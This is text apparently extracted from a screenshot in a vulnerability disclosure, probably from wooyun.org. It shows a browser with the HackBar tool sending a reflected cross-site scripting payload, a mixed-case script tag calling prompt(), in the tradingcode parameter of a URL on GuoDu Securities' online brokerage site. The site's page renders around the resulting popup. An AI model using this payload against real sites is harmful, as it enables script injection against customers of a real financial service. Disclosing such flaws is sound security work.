 GuoDu Securities Co.,Ltd (CN) https://client1.guodu.com/wsyyt/fndManager.d 百度 <Ctrl+K> ABP
INT SQL XSS Encryption Encoding Other
Load URL https://client1.guodu.com/wsyyt/fndManager.do?tradingcode=002020'%22()%26%25<><ScRiPt%20>prompt(/xssssss/)</ScRiPt>
Split URL
Execute
Enable Post data Enable Referrer
国都证券 GUODU SECURITIES | 利生滙 · 网上营业厅 消息(0) 在线咨询 意见反馈 客服热线：400-818-8118
首页 > 产品介绍
基金业务
/xssssss/
确定 取消
快速通道
我要开户 业务介绍
高速行情 在线交易
软件下载 手机炒股
网点展示 营业网点
体验注册 登陆
客户专享服务
利生汇俱乐部
富 股市天气 账户诊断
个股诊断 行业诊断
银 量化选股 股票排名
行业排名 理财建议书
利生汇服务介绍
www.wooyun.org